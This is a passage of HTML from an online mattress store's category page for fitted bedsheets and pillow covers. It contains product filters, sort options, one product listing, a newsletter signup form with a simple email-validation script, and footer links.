                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-37"
                               value="37"
                               >
                        <label class="form-check-label" for="category-filter-37"><span class="d-inline-block">Princess Soft Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-38"
                               value="38"
                               >
                        <label class="form-check-label" for="category-filter-38"><span class="d-inline-block">Baby Soft - Memory Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-39"
                               value="39"
                               >
                        <label class="form-check-label" for="category-filter-39"><span class="d-inline-block">Natural Latex Plus Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-40"
                               value="40"
                               >
                        <label class="form-check-label" for="category-filter-40"><span class="d-inline-block">Neck Guard pillow</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                               >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-42"
                               value="42"
                               >
                        <label class="form-check-label" for="category-filter-42"><span class="d-inline-block">Mattress Protector</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-43"
                               value="43"
                               >
                        <label class="form-check-label" for="category-filter-43"><span class="d-inline-block">Comforter</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-44"
                               value="44"
                               >
                        <label class="form-check-label" for="category-filter-44"><span class="d-inline-block">Memory Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-45"
                               value="45"
                               >
                        <label class="form-check-label" for="category-filter-45"><span class="d-inline-block">Latex Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-46"
                               value="46"
                                checked >
                        <label class="form-check-label" for="category-filter-46"><span class="d-inline-block">Fitted BedSheet &amp; Pillow Cover</span></label>
                        <br>
                                    </div>
            </div>
        
                
                
        <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">By Price</h5>
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                        value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                           value="100000"
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a class="show-advanced-filters" href="#">
        <span class="title">Advanced filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>

    <div class="advanced-search-widgets" style="display: none">
        <div class="row">
            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="visual">
    <h5 class="mb-20 widget__title" data-title="Size">By Size</h5>
    <ul class="list-filter">
                    <li data-slug="Single"
                data-toggle="tooltip"
                data-placement="top"
                title="Single"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="11" >
                        <span style="background-image: url(https://www.grassberrymattress.com/storage/single-1.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Double"
                data-toggle="tooltip"
                data-placement="top"
                title="Double"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="12" >
                        <span style="background-image: url(https://www.grassberrymattress.com/storage/double.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Queen"
                data-toggle="tooltip"
                data-placement="top"
                title="Queen"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="13" >
                        <span style="background-image: url(https://www.grassberrymattress.com/storage/queen.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="King"
                data-toggle="tooltip"
                data-placement="top"
                title="King"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="14" >
                        <span style="background-image: url(https://www.grassberrymattress.com/storage/king.png);"></span>
                    </label>
                </div>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Dimension" >By Dimension</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="36" >
                    <span>72X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="37" >
                    <span>75X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="38" >
                    <span>78X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="39" >
                    <span>72X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="40" >
                    <span>75X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="41" >
                    <span>78X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="75" >
                    <span>72X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="76" >
                    <span>75X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="77" >
                    <span>78X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="78" >
                    <span>72X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="79" >
                    <span>75X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="80" >
                    <span>78X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="42" >
                    <span>72X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="43" >
                    <span>75X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="44" >
                    <span>78X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="45" >
                    <span>72X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="46" >
                    <span>75X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="47" >
                    <span>78X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="81" >
                    <span>72X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="82" >
                    <span>75X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="83" >
                    <span>78X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="48" >
                    <span>72X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="49" >
                    <span>75X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="50" >
                    <span>78X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="84" >
                    <span>84X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="85" >
                    <span>84X75</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="86" >
                    <span>84X78</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="87" >
                    <span>75x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="88" >
                    <span>78x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="89" >
                    <span>72x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="90" >
                    <span>70x60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="91" >
                    <span>70x48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="92" >
                    <span>70x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="93" >
                    <span>70x44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="94" >
                    <span>70x42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="95" >
                    <span>70x36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="96" >
                    <span>70x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="97" >
                    <span>70x30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="98" >
                    <span>72x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="99" >
                    <span>75x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="100" >
                    <span>78x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="101" >
                    <span>72x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="102" >
                    <span>75x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="103" >
                    <span>78x46</span>
                </label>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Height" >By Height</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="74" >
                    <span>4&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="18" >
                    <span>5&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="19" >
                    <span>6&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="51" >
                    <span>7&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="52" >
                    <span>8&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="72" >
                    <span>10&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="73" >
                    <span>12&quot;</span>
                </label>
            </li>
            </ul>
</div>
    
        </div>
    </div>

    <div class="widget">
        <a class="clear_filter dib clear_all_filter" href="https://www.grassberrymattress.com/products">Clear All Filter</a>

        <button type="submit" class="btn btn-sm btn-default"><i class="fa fa-filter mr-5 ml-0"></i> Filter</button>
    </div>
</div>
    </form>
   
</div>

<div class="products-listing position-relative">
    <div class="list-content-loading">
    <div class="half-circle-spinner">
        <div class="circle circle-1"></div>
        <div class="circle circle-2"></div>
    </div>
</div>

<div class="shop-product-filter">
    <div ></div>
    <div class="sort-by-product-area">
    <div class="sort-by-cover mr-10 products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-th"></i>Show:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span> 12 <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="num">
            <ul>
                                    <li>
                        <a data-label="12"
                            class=" active "
                            href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=price_desc&amp;num=12">12</a>
                    </li>
                                    <li>
                        <a data-label="24"
                            class=""
                            href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=price_desc&amp;num=24">24</a>
                    </li>
                                    <li>
                        <a data-label="36"
                            class=""
                            href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=price_desc&amp;num=36">36</a>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="sort-by-cover products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-sort-amount-down"></i>Sort by:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span><span>Price: high to low</span> <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="sort-by">
            <ul>
                                    <li>
                        <a data-label="Default"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=default_sorting&amp;num=12">Default</a>
                    </li>
                                    <li>
                        <a data-label="Oldest"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=date_asc&amp;num=12">Oldest</a>
                    </li>
                                    <li>
                        <a data-label="Newest"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=date_desc&amp;num=12">Newest</a>
                    </li>
                                    <li>
                        <a data-label="Price: low to high"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=price_asc&amp;num=12">Price: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Price: high to low"
                        class=" active "
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=price_desc&amp;num=12">Price: high to low</a>
                    </li>
                                    <li>
                        <a data-label="Name: A-Z"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=name_asc&amp;num=12">Name: A-Z</a>
                    </li>
                                    <li>
                        <a data-label="Name : Z-A"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=name_desc&amp;num=12">Name : Z-A</a>
                    </li>
                                    <li>
                        <a data-label="Rating: low to high"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=rating_asc&amp;num=12">Rating: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Rating: high to low"
                        class=""
                        href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;sort-by=rating_desc&amp;num=12">Rating: high to low</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<div class="totall-product">
        <h3>We found <strong class="text-brand searchnum">1</strong> items for you!</h3>
    </div>
<input type="hidden" name="page" data-value="1">
<input type="hidden" name="sort-by" value="price_desc">
<input type="hidden" name="num" value="12">
<input type="hidden" name="q" value="">

<div class="row">
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet">
                    <img class="default-img h-100" src="https://www.grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                     <img class="hover-img" src="https://www.grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                    <!--<img class="hover-img" src="https://www.grassberrymattress.com/storage/fitted-bedsheet-two-2.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://www.grassberrymattress.com/ajax/quick-view/828"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="828" data-url="https://www.grassberrymattress.com/wishlist/828"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet">Premium Cotton Fitted Bedsheet &amp; Pillow Cover</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹950.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹1,900.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="828" data-url="https://www.grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
    </div>

    <br>
    
</div>

                </div>
            </div>
        </div>
    </section>
</main>

<!--<div class="row">-->
<!--<div class="col-md-2"></div>-->
<!--<div class="col-md-8">-->

<section class="newsletter bg-brand p-30 text-white wow fadeIn animated">
   
    <!--<div class="container">-->
         <!--<div class="row"><div class="col-md-2"><div class="align-items-center mb-20" style="background-color:#2e2f67; border-radius:0 25px; padding:10px; color:white;"><center>Subscribe Now</center></div></div><div class="col-md-10"></div></div>-->
        <div class="row align-items-center"> 
           
              
                   
                
                  
                    
                         
                 
                  
                      
                
               
           
           <div class="col-lg-3"></div>
            <div class="col-lg-6">
                <!-- Subscribe Form -->
                <form class="newsletter-form" id="newsletterform"  method="post" action="">
                    <input type="hidden" name="_token" value="nkBQ0FSFssYSJR66Xa2uGVdSaq4crqtBojNiwBeH">                    <div class="form-subcriber d-flex wow fadeIn animated ">
                        <input type="email"  oninput="validate(this);" name="email" id="email" class="form-control bg-white font-small px-3" placeholder="Enter your email">
                        <button class="btn bg-dark text-white subscribe" id="newsletterbtn"  type="submit">Subscribe Now</button>
                    </div><p id="result"></p>
                                    </form>
                <!-- End Subscribe Form -->
            </div>
            <div class="col-lg-3"></div>
        </div>
    <!--</div>-->
</section>

<script>

/*
function validate(){
     var result = document.getElementById('result');
  var email = document.getElementById('email');
  result.text('');
console.log("Validation on function call===>"+email.value);
  if(validateEmail(email)){
  return true;
  } else{
   return false;
  }
  
}
function validateFormbtn(){
    
   var form=document.getElementById('newsletterform');
   form.preventDefault();
   if(validate(document.getElementById("email"))){
       
       console.log("Validation on Form Submit===>"+form.action );
   }else{
         console.log("Validation on Form Submit===>"+form.action );
        form.action = "";
   }
}*/
/*function validateForm(form){
    // form.preventDefault();
      
    console.log("Validation on Form Submit===>" );
    return validate(document.getElementById("email"));
    
}
function validateEmail(email){
     return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
}*/
    const validateEmail = (email) => {
  return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
};
const form=document.getElementById('newsletterform');
const btn=document.getElementById('newsletterbtn');
const validate = (mail) => {
  const $result = $('#result');
 
  const email = mail.value;
  $result.text('');

  if(validateEmail(email)){
   /* $result.text(email + ' is valid.');
    $result.css('color', 'green');*/
     form.action = "https://www.grassberrymattress.com/newsletter/subscribe";
     btn.innerHTML="Subscribe Now";
    // document.getElementById("newsletterbtn").disabled = false;
  } else{
   /* $result.text(email + ' is invalid.');
    $result.css('color', 'red');*/
     form.action = "";
     btn.innerHTML="Invalid Email";
    // document.getElementById("newsletterbtn").disabled = true;
    // document.getElementById("newsletterbtn").preventDefault();
  }
  return false;
}


</script>
<!--</div>-->
<!--<div class="col-md-2"></div>-->
<!--</div>-->
        <footer class="main">
        <section class="section-padding-100">
            <!--<div class="container">-->
                <div class="row mr-10">
                    <div class="col-lg-5 col-md-5">
    <div class="widget-about font-md mb-md-6 mb-lg-0 ml-10 footerinfo">
                    <div class="logo logo-width-1 wow fadeIn animated">
                <!--<a href="https://www.grassberrymattress.com">-->
                <!--    <img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses">-->
         
             
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Product</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        
                                        <p><a href="https://grassberrymattress.com/product-categories/mattress" class="footer">Mattress</a> | <a href="https://grassberrymattress.com/product-categories/pillows" class="footer">Pillows</a> | <a href="https://grassberrymattress.com/product-categories/accessories-1" class="footer">Accessories</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress |</a></p>-->
                                </div>
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Pillows |</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Accessories</a></p>-->
                                <!--</div>-->
                                
                                </div></div>
                                
                            </div>
            
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Soft Medium</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/buy-foam-mattress-online" class="footer">Dual Sided Ortho High Resilience Foam Mattress</a> | <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" class="footer">Memory Foam Orthopedic Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Foam Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-4 col-4">-->
                                <!--        <a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Hybrid Natural Latex</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided 100% Natural Latex Mattress</a></p>-->
                                        
                                    <p><a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" class="footer">Doctor Orthopedic Mattress</a> | <a href="https://grassberrymattress.com/products/hybrid-natural-latex-mattress" class="footer">Hybrid Natural Latex Mattress</a></p>
                                </div>
                                
                                <!--<div class="col-md-5 col-5">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Comfort 100% Natural Latex</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-7 col-7">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                <div class="col-md-12 col-12">
                                       
                                       <p><a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" class="footer">Dual Sided 100% Natural Latex Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" class="footer">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Medium Soft Pockted Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring ET Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring PT Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/ortho-spine-mattress" class="footer">Ortho Spine Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" class="footer">Dual Sided Medium Soft Pocketed Spring Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                        <p><a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" class="footer">Ortho Natural Latex Mattress</a></p>
                                </div>
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Pillows</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" class="footer">Soft Memory Thin Pillow</a> | <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" class="footer">Luxurious Latex Thin Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Princess Soft Pillow</a></p>-->
                                        
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Baby Soft Memory Pillow</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/memory-foam-pillow" class="footer">Baby Soft Memory Pillow</a> | <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" class="footer">Natural Latex Plus Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" class="footer">Latex Neck Guard Pillow</a> | <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" class="footer">Memory Neck Guard Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/products/microfiber-princess-soft-pillow" class="footer">Microfiber - Princess Soft Pillow</a> </p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Neck Gaurd Pillow</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
